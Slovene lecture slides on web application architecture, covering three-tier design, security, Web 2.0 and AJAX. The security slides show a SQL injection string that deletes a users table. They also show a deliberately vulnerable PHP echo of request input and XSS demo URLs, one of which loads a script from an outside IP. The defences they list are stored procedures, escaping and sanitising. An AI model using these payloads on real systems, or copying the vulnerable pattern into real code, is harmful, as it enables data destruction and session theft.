





# **Arhitektura spletnih aplikacij**

# **Koda po italijansko**



# **Trinivojska arhitektura**

- **Podatkovna plast**
	- **Podatkovna baza**
- **Aplikacijska plast**
	- **jedro sistema**
	- **nadzor nad sejami**
- **Predstavitvena plast**
	- **HTML, CSS datoteke**
	- **Javascript**



- **Ni popolnoma neodvisna od sosednjih plasti**
	- **Aplikacijska plast in podatkovna plast na istem strežniku**
- **Glede na zahteve in €**







### **Varnost**



### **Varnost**

#### **Spletne aplikacije morajo biti varne**

**namerne in nenamerne zlorabe**

#### **Pozornost**

- **Aplikacijska plast**
	- **Zaščita z geslom**
	- **Avtentikacija**
	- **HTTPS protokol**
	- **Certifikati**
- **Podatkovna plast**
	- **SQL injection**



# **SQL injection**

- **V vnosna polja vpišemo niz, ki zaključi SQL stavek**
- **Slabo napisane aplikacije tega ne filtrirajo**



**Select \* from users where username = 'urban' and password = '12345'**



**Select \* from users where username = ''; delete \* from users;**  *--***'** *and password = '12345'*

 **V najslabšem primeru je mogoče pobrisati vsebino celotne baze**

**slabo nastavljene pravice, slabo napisana aplikacija**



# **SQL injection (2)**

#### **Zaščita pred SQL injectionom**

- **Uporaba procedur (stored procedures)**
- **Izogibanje "concat" sestavljanju SQL stavkov**
- **Uporaba "escape" tehnik**
- **čiščenje inputa (sanitize)**

**...**





# **Cross-site scripting**

#### **XSS**

#### **Nalaganje JS datotek z drugih strežnikov**

- **stalna praksa pri različnih storitvah**
	- **Google Adsense, Google Analytics, StatCounter**
- **JS, ki se izvaja na strani**
	- **lahko bere cookie-je** 
		- **kraja piškotka lahko omogoči login v poljubno storitev**
	- **spreminja vsebino strani**

#### **Nalaganje JS datoteke**

- **mogoče doseči z oblikovanjem URL-ja**
- **primer ranljive strani:**

```
\leq ?
  if (isset($REQUEST["ime"]))
    echo "Pozdravljen, " . $ REQUEST["ime"];
  else
    echo "Pozdravljen, neznanec!";
?>
```


# **Cross-site scripting (2)**

#### **Predvideno delovanje**

**<http://tweb.ltfe.org/urban/xssdemo/index.php>** 



<http://tweb.ltfe.org/urban/xssdemo/index.php?ime=Urban>



# **Cross-site scripting (3)**

#### **Nepredvideno delovanje**

- **kot ime vstavimo <img src=**"http://www.google.com/intl/en\_ALL/images/logo.gif'>
	- [http://tweb.ltfe.org/urban/xssdemo/index.php?ime=%3Cimg%20src='http://www.google.com/in](http://tweb.ltfe.org/urban/xssdemo/index.php?ime=%3Cimg%20src=) [tl/en\\_ALL/images/logo.gif'%3E](http://tweb.ltfe.org/urban/xssdemo/index.php?ime=%3Cimg%20src=)



- **vstavimo lahko tudi JavaScript spremenimo stran!**
	- **obiskovanje strani prek linkov v mailih je lahko nevarno!**
- vstavimo <script type='text/javascript'src='http://212.235.185.124/xss\_demo/script.js'></script>
	- [http://tweb.ltfe.org/urban/xssdemo/index.php?ime=%3Cscript%20type%3D%27text%2Fjavas](http://tweb.ltfe.org/urban/xssdemo/index.php?ime=%3Cscript%20type%3D%27text%2Fjavascript%27src%3D%27http%3A%2F%2F212.235.185.124%2Fxss_demo%2Fscript.js%27%3E%3C%2Fscript%3E) [cript%27src%3D%27http%3A%2F%2F212.235.185.124%2Fxss\\_demo%2Fscript.js%27%3E](http://tweb.ltfe.org/urban/xssdemo/index.php?ime=%3Cscript%20type%3D%27text%2Fjavascript%27src%3D%27http%3A%2F%2F212.235.185.124%2Fxss_demo%2Fscript.js%27%3E%3C%2Fscript%3E) [%3C%2Fscript%3E](http://tweb.ltfe.org/urban/xssdemo/index.php?ime=%3Cscript%20type%3D%27text%2Fjavascript%27src%3D%27http%3A%2F%2F212.235.185.124%2Fxss_demo%2Fscript.js%27%3E%3C%2Fscript%3E)







# **Evolucija spleta**



### **Evolucija spleta**





#### **Web 2.0**



- **Zaprtost**
	- **ni izmenjave podatkov**
- **Statične strani**
	- **logika se izvaja na serverju**
- **Sodelovanje** 
	- **med aplikacijami**
	- **med uporabniki (kolaboracija)**
- **Dinamične aplikacije, bogata vsebina (slike, zvok, video)**



#### **Asynchronous Javascript and XML**

### **Skupek tehnologij**

- **XHTML in CSS (oblikovanje strani)**
- **DOM (dostop do modela strani)**
- **XMLHttpRequest (asinhrona izmenjava podatkov s strežnikom)**
- **XML, JSON (podatki)**





browser client

user interface



#### **AJAX omogoča:**

- **da spletne strani delujejo kot programi**
- **ter komunicirajo s strežnikom v ozadju (brez reloada)**



# **Demo: preprosta aplikacija**

- **AJAX ura**
- **Spletna aplikacija pove, koliko je ura na strežniku**



**<http://tweb.ltfe.org/urban/ajaxdemo/index.html>**



### **Demo: strežniška stran**

- **Strežniška stran**
- **Server na zahtevo pove, koliko je ura**

